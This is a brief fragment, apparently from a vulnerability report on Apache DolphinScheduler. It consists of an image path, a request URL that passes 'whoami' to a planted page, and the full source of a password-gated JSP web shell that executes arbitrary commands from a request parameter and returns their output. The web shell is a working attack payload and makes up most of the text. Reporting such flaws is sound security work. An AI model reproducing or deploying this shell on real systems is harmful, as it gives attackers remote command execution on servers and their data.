 localhost:12345/dolphinscheduler/ui/harder.jsp?pwd=023&i=whoami
140%
<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("
"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("
"); } %>